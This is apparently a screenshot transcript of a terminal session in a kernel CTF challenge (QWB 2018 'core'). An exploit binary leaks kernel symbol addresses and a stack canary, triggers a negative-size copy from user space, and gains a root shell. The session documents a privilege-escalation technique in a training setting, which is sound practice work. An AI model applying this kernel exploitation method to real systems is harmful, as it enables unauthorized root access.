 Firefox Web Browser
ubuntu: ~/Desktop/new_pwn/train/qwb2018_core/give_...
[    0.027176] Spectre V2 : Spectre mitigation: LFENCE not serializing, switchie
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ cd tmp
/tmp $ ls
exploit    exploit.c  kallsyms
/tmp $ ./exploit
[*]status has been saved.
commit_creds addr: 0xffffffff9669c8e0
vmlinux_base addr: 0xffffffff96600000
prepare_kernel_cred addr: 0xffffffff9669cce0
[*]set off to 64
[*]read to buf.
[+]canary: 0x61334f227fb97700
[*]copy from user with size: -65280
/tmp # whoami
root
/tmp #